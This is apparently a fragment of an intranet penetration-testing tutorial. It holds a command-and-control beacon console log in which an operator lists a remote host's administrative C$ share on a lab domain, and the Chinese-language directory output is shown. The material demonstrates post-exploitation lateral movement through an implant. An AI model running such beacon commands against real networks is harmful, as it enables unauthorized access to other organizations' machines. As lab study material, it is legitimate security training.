 beacon> shell dir \\datax.xiaodi.local\c$
[*] Tasked beacon to run: dir \\datax.xiaodi.local\c$
[+] host called home, sent: 58 bytes
[+] received output:
驱动器 \\datax.xiaodi.local\c$ 中的卷没有标签。
卷的序列号是 0CAA-E622
\\datax.xiaodi.local\c$ 的目录
2008/01/19  18:11    <DIR>          PerfLogs
2022/10/17  01:43    <DIR>          Program Files
2008/01/19  22:27    <DIR>          Program Files (x86)
2024/08/12  12:59    <DIR>          Users
2022/10/17  13:56    <DIR>          Windows
0 个文件              0 字节
5 个目录 42,733,961,216 可用字节